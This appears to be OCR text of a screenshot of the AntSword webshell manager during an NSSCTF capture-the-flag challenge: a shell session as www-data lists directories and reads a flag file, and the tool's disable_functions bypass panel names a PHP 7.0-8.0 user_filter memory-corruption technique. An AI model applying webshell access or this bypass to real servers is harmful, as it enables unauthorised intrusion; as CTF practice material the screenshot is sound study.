 中国蚁剑
AntSword 编辑 窗口 调试
>_ 1.14.71.254
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux bbdcb5703fe24fd0 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ ls
config.php.swp
index.php
(www-data:/var/www/html) $ ls /
bin
boot
dev
etc
flagaasdbjanssctf
home
lib
lib64
media
mnt
opt
proc
redis-5.0.10
root
run
run.sh
sbin
srv
sys
tmp
usr
var
(www-data:/var/www/html) $ cat /flagaasdbjanssctf
NSSCTF{796d5150-d5a9-4b38-a0db-43fbc0319dde}
(www-data:/var/www/html) $
绕过 disable_functions-1.14.71.254
选择模式 开始
PHP 7.0-8.0 disable_functions bypass
[user_filter]
PHP版本
7.0 - all versions to date
7.1 - all versions to date
7.2 - all versions to date
7.3 - all versions to date
7.4 - all versions to date
8.0 - all versions to date
Reference
• PHP 7.0-8.0 user_filter bypass
• AntSword-Labs/bypass_disable_functions/7
• Bug #54350 Memory corruption with user_filter
Shell状态
error_reporting √
error_log √
file_put_contents √
file_get_contents √
fopen √
fclose √
fwrite √
tempnam √
imap_open x
symlink x
curl_init x
fsockopen √
iconv √